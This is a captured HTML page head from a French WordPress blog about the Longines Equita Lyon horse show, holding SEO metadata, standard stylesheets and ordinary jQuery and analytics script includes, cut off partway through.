

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yourcommunicationwithme.com/?page_id=145
body_size: 15946
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://yourcommunicationwithme.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://yourcommunicationwithme.com/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>sport-yourcommunicationwithme</title>
<meta name="description" content="Accréditée Presse Equita Lyon depuis 2019, je communique sur mon blog, Instagram, LinkedIn et Twitter autour notamment des 10 BONNES RAISONS DE VIVRE EQUITA LYON AU MOINS UNE FOIS DANS SA VIE DE CAVALIER."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://yourcommunicationwithme.com/?page_id=145" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="sport-yourcommunicationwithme" />
<meta property="og:description" content="Accréditée Presse Equita Lyon depuis 2019, je communique sur mon blog, Instagram, LinkedIn et Twitter autour notamment des 10 BONNES RAISONS DE VIVRE EQUITA LYON AU MOINS UNE FOIS DANS SA VIE DE CAVALIER." />
<meta property="og:url" content="https://yourcommunicationwithme.com/?page_id=145" />
<meta property="og:site_name" content="yourcommunicationwithme" />
<meta property="article:author" content="https://www.facebook.com/isabelle.barnel/" />
<meta property="og:updated_time" content="2024-03-19T12:05:19+01:00" />
<meta property="og:image" content="https://yourcommunicationwithme.com/wp-content/uploads/2020/04/COUVERTURE-JANVIER-2020.jpg" />
<meta property="og:image:secure_url" content="https://yourcommunicationwithme.com/wp-content/uploads/2020/04/COUVERTURE-JANVIER-2020.jpg" />
<meta property="og:image:width" content="1963" />
<meta property="og:image:height" content="863" />
<meta property="og:image:alt" content="Sport" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-05-10T21:51:38+01:00" />
<meta property="article:modified_time" content="2024-03-19T12:05:19+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="sport-yourcommunicationwithme" />
<meta name="twitter:description" content="Accréditée Presse Equita Lyon depuis 2019, je communique sur mon blog, Instagram, LinkedIn et Twitter autour notamment des 10 BONNES RAISONS DE VIVRE EQUITA LYON AU MOINS UNE FOIS DANS SA VIE DE CAVALIER." />
<meta name="twitter:creator" content="@ibarnel" />
<meta name="twitter:image" content="https://yourcommunicationwithme.com/wp-content/uploads/2020/04/COUVERTURE-JANVIER-2020.jpg" />
<meta name="twitter:label1" content="Temps de lecture" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://yourcommunicationwithme.com/#person","name":"yourcommunicationwithme"},{"@type":"WebSite","@id":"https://yourcommunicationwithme.com/#website","url":"https://yourcommunicationwithme.com","name":"yourcommunicationwithme","publisher":{"@id":"https://yourcommunicationwithme.com/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://yourcommunicationwithme.com/wp-content/uploads/2020/04/COUVERTURE-JANVIER-2020.jpg","url":"https://yourcommunicationwithme.com/wp-content/uploads/2020/04/COUVERTURE-JANVIER-2020.jpg","width":"1963","height":"863","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://yourcommunicationwithme.com/?page_id=145#webpage","url":"https://yourcommunicationwithme.com/?page_id=145","name":"sport-yourcommunicationwithme","datePublished":"2015-05-10T21:51:38+01:00","dateModified":"2024-03-19T12:05:19+01:00","isPartOf":{"@id":"https://yourcommunicationwithme.com/#website"},"primaryImageOfPage":{"@id":"https://yourcommunicationwithme.com/wp-content/uploads/2020/04/COUVERTURE-JANVIER-2020.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://yourcommunicationwithme.com/author/isabelle-barnelgmail-com","name":"isabelle.barnel@gmail.com","url":"https://yourcommunicationwithme.com/author/isabelle-barnelgmail-com","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/46c6de110cb0cfbe23f5b7117568443162e120f89071b65e5c20f9318b8634ac?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/46c6de110cb0cfbe23f5b7117568443162e120f89071b65e5c20f9318b8634ac?s=96&amp;d=mm&amp;r=g","caption":"isabelle.barnel@gmail.com","inLanguage":"fr-FR"},"sameAs":["https://www.linkedin.com/in/barnel","https://www.facebook.com/isabelle.barnel/","https://twitter.com/https://twitter.com/ibarnel","https://fr.linkedin.com/in/barnel"]},{"@type":"Article","headline":"sport-yourcommunicationwithme","datePublished":"2015-05-10T21:51:38+01:00","dateModified":"2024-03-19T12:05:19+01:00","author":{"@id":"https://yourcommunicationwithme.com/author/isabelle-barnelgmail-com","name":"isabelle.barnel@gmail.com"},"publisher":{"@id":"https://yourcommunicationwithme.com/#person"},"description":"Accr\u00e9dit\u00e9e Presse Equita Lyon depuis 2019, je communique sur mon blog, Instagram, LinkedIn et Twitter autour notamment des 10 BONNES RAISONS DE VIVRE EQUITA LYON AU MOINS UNE FOIS DANS SA VIE DE CAVALIER.","name":"sport-yourcommunicationwithme","@id":"https://yourcommunicationwithme.com/?page_id=145#richSnippet","isPartOf":{"@id":"https://yourcommunicationwithme.com/?page_id=145#webpage"},"image":{"@id":"https://yourcommunicationwithme.com/wp-content/uploads/2020/04/COUVERTURE-JANVIER-2020.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://yourcommunicationwithme.com/?page_id=145#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<meta name="description" content="LONGINES EQUITA LYON LONGINES EQUITA LYON - CONCOURS HIPPIQUE INTERNATIONAL Accréditée Presse Equita Lyon depuis 2019, je communique sur mon blog, Instagram, LinkedIn et Twitter autour notamment des 10 BONNES RAISONS DE VIVRE EQUITA LYON AU MOINS UNE FOIS DANS SA VIE DE CAVALIER.   Longines Equita Lyon, c&#039;est l&#039;événement…">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://yourcommunicationwithme.com/?page_id=145">
<meta property="og:url" content="https://yourcommunicationwithme.com">
<meta property="og:site_name" content="yourcommunicationwithme">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="Sport | yourcommunicationwithme">
<meta property="og:description" content="LONGINES EQUITA LYON LONGINES EQUITA LYON - CONCOURS HIPPIQUE INTERNATIONAL Accréditée Presse Equita Lyon depuis 2019, je communique sur mon blog, Instagram, LinkedIn et Twitter autour notamment des 10 BONNES RAISONS DE VIVRE EQUITA LYON AU MOINS UNE FOIS DANS SA VIE DE CAVALIER.   Longines Equita Lyon, c&#039;est l&#039;événement…">
<meta property="og:image" content="https://yourcommunicationwithme.com/wp-content/uploads/2020/04/COUVERTURE-JANVIER-2020.jpg">
<meta property="og:image:secure_url" content="https://yourcommunicationwithme.com/wp-content/uploads/2020/04/COUVERTURE-JANVIER-2020.jpg">
<meta property="og:image:width" content="1963">
<meta property="og:image:height" content="863">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="@https://twitter.com/ibarnel">
<meta name="twitter:title" content="Sport | yourcommunicationwithme">
<meta name="twitter:description" content="LONGINES EQUITA LYON LONGINES EQUITA LYON - CONCOURS HIPPIQUE INTERNATIONAL Accréditée Presse Equita Lyon depuis 2019, je communique sur mon blog, Instagram, LinkedIn et Twitter autour notamment des 10 BONNES RAISONS DE VIVRE EQUITA LYON AU MOINS UNE FOIS DANS SA VIE DE CAVALIER.   Longines Equita Lyon, c&#039;est l&#039;événement…">
<meta name="twitter:image" content="https://yourcommunicationwithme.com/wp-content/uploads/2020/04/COUVERTURE-JANVIER-2020-1024x450.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="yourcommunicationwithme &raquo; Flux" href="https://yourcommunicationwithme.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="yourcommunicationwithme &raquo; Flux des commentaires" href="https://yourcommunicationwithme.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="yourcommunicationwithme &raquo; Sport Flux des commentaires" href="https://yourcommunicationwithme.com/?feed=rss2&#038;page_id=145" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yourcommunicationwithme.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fyourcommunicationwithme.com%2F%3Fpage_id%3D145" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yourcommunicationwithme.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fyourcommunicationwithme.com%2F%3Fpage_id%3D145&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yourcommunicationwithme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://yourcommunicationwithme.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://yourcommunicationwithme.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://yourcommunicationwithme.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://yourcommunicationwithme.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://yourcommunicationwithme.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://yourcommunicationwithme.com/wp-content/themes/twentyfifteen/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://yourcommunicationwithme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yourcommunicationwithme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yourcommunicationwithme.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://yourcommunicationwithme.com/index.php?rest_route=/wp/v2/pages/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yourcommunicationwithme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yourcommunicationwithme.com/?p=145' />
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://yourcommunicationwithme.com/wp-content/uploads/2015/05/cropped-La-Bocca-FLV-30042015-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://yourcommunicationwithme.com/wp-content/uploads/2015/05/cropped-La-Bocca-FLV-30042015-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yourcommunicationwithme.com/wp-content/uploads/2015/05/cropped-La-Bocca-FLV-30042015-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://yourcommunicationwithme.com/wp-content/uploads/2015/05/cropped-La-Bocca-FLV-30042015-270x270.jpg" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-6YBQEVPZRC'></script><script>
window.dataLayer = window.dataLayer || [];
